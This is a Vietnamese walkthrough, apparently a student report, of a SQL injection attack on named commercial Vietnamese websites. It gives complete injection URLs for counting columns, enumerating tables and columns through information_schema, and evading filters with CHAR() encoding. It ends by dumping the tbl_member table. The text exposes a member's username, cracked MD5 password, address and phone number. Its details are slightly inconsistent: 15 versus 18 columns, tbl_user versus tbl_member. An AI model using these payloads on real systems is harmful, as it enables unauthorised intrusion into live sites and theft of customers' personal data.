
Như ta thấy thì web đã không còn hiển thị các hình ảnh, thông tin của sản phẩm như ban đầu nữa. Dữ liệu đầu vào không được kiểm soát tốt => web này có thể tấn công được.

- Tiến hành khai thác.
Tiến hành khai thác rộng hơn, kiểm tra số cột của table mà sql đã truy vấn để hiển thị ra màn hình.
Khi thử chỉnh lại url thêm order by 15 thì web vẫn hoạt động bình thường. 


Order by 16 thì bị lỗi, 15 thì không bị lỗi, từ đó xác định được bảng đó có 15 cột dữ liệu. Điều này cần xác định để có thể dùng đúng cú pháp cho câu lệnh union.
Tìm vị trí hiển thị - Xác định xem số thứ tự cột nào sẽ được in ra màn hình giao diện web.
Sau khi chèn thêm vào url thêm lệnh UNION select và đổi id thành id âm: https://www.diencovothanhdat.com/?php=product_detail&id=-154 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 -- vì câu truy vấn gốc không có dữ liệu, trang web sẽ buộc phải hiển thị các con số từ lệnh UNION.
Như hình bên dưới ta thấy số 6 xuất hiện do đó bất kỳ dữ liệu nào đặt vào vị trí số 6 trong câu lệnh sẽ được hiển thị cho chúng ta thấy.

Từ đó chúng ta có thể khai thác thêm thông tin của hệ thống bằng cách chèn các câu lệnh như version(), database(), @@datadir, @@version_compile_os, user()
Hiển thị thông tin về phiên bản của dtb, tên của cơ sở dữ liệu hiện tại


Đường dẫn lưu csdl trong server

Tiếp theo chúng ta có thể liệt kê các bảng có trong database.
Chỉnh lại url như sau: https://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT 1,2, unhex(hex(group_concat(table_name))),4,5, 6,7,8,9,10,11,12,13,14,15,16,17,18 from information_schema.tables where table_schema=database()—.
information_schema.tables: là một bảng hệ thống chứa tất cả thông tin về bảng khác trong dtb.
group_concat(): gom hết tất cả tên bảng thành một chuỗi và hiển thị ra màn hình tại cột thứ 3 ra màn hình.
Đây là kết quả thu được khi exe url trên. Các bảng có trong dtb hiển thị trên màn hình.
tbl_product_category,tbl_user,tbl_member,tbl_product,tbl_config,tbl_product_new,tbl_product_special,tbl_visitor,tbl_content,tbl_content_category
Như ta thấy một số bảng có thể chứa các thông tin nhạy cảm như tbl_member có thể chứa thông tin của khách hàng(username, pass), …
Từ đó tiến hành liệt kê danh sách các cột trong bảng mục tiêu tbl_member.
Chỉnh lại url như sau: https://www.diencovothanhdat.com/?php=product_detail&id=-154 UNION SELECT 1,2, 3,4,5,unhex(hex(group_concat(column_name))), 7,8,9,10,11,12,13,14,15 from information_schema.columns where table_name=CHAR(116, 98, 108, 95, 109, 101, 109, 98, 101, 114) --
Chuyển đổi tên bảng tbl_user thành mã decimal để để thay thế cho chuỗi văn bản "tbl_member", giúp vượt qua các hệ thống kiểm tra an ninh thường chặn các tên bảng nhạy cảm.

id,name,address,tel,fax,email,logo,website,yahoo,skype,uid,pwd,sort,status,date_added,last_modified,detail

Từ đó ta tiến hành leak luôn các thông tin trong bảng đó ra màn hình.
Chỉnh lại url như sau: https://www.diencovothanhdat.com/?php=product_detail&id=-154 UNION SELECT 1,2, 3,4,5, unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd, 0x2f, address, 0x2f, tel))), 7,8,9,10,11,12,13,14,15 from tbl_member –
Ta được kết quả hiển thị ra màn hình như sau:

9/thehoi/e10adc3949ba59abbe56e057f20f883e/31c2, ly thuong kiet,q.11,tp.hcm/0987654321

- Kết quả thu được
Sau khi decode lại, vì mật khẩu này được băm bằng md5 do đó ta có thể decode lại và nhận được như sau:
Uid: thehoi; pass: 123456 địa chỉ là ly thương kiet q11 tphcm và số đt của hội viên 09876543216633\

